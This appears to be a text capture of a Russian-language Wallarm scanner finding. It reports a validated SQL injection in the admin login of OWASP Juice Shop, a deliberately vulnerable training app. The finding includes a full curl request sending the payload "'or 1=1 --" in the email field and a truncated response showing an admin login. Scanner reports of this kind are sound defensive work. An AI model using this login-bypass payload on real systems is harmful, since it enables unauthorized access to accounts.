 [WLRM-WLRM-S0041]
OWASP Juice Shop SQLi
Ложное срабатывание Закрыть Высокий риск
Как обнаружена
Запуск тестов
Риск
Высокий риск
Цель
Сервер
Тип
SQLi
История
27 дек., 1:16
Vulnerability was validated
АКТИВНЫЙ СКАНЕР
Дата открытия
27 дек., 01:16:27
Последняя проверка
Невозможно проверить
Метод
POST
Хост
ojs.example.local
Параметр
POST_JSON_DOC_HASH_email_value
Путь
/rest/user/login
Описание уязвимости
Demo of SQLi in OWASP Juice Shop (Admin Login)
Дополнительная информация
N/A
Пример эксплуатации
Запрос и ответ
Скопировать
$ curl -k -g -H "Host: ojs.example.local" -L -H "ACCEPT: */*" -H "ACCEPT-LANGUAGE: " -H "CONTENT-TYPE:
application/json" -H "User-Agent: Wallarm attack-rechecker (v1.x)" "http://10.0.30.2:80/rest/user/login" --
data "" --data "{\"email\":\"'or 1=1 --\",\"password\":\"qwerty\"}"
9FkQCT-Zva9eg6jstD7_9E8j8Z7kDADC448GO7JQ","bid":1,"umail":"admin@juice-sh.op"}}